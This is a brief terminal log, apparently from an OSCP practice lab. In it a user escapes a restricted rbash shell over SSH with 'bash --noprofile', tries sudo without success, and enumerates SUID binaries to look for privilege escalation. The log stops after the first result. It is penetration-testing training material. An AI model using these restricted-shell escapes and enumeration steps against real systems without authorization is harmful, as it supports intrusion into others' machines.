 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/101.1.11.10]
└─$ ssh alfred@10.11.1.101 -t "bash --noprofile"
alfred@10.11.1.101's password:
alfred@break:~$ echo $SHELL
/bin/rbash
alfred@break:~$ cd ../
alfred@break:/home$ ls
alfred
alfred@break:/home$ cd ..
alfred@break:/$ ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
alfred@break:/$ sudo -l
[sudo] password for alfred:
Sorry, try again.
[sudo] password for alfred:
Sorry, user alfred may not run sudo on break.
alfred@break:/$ find / -type f -perm -u=s 2>/dev/null
/bin/umount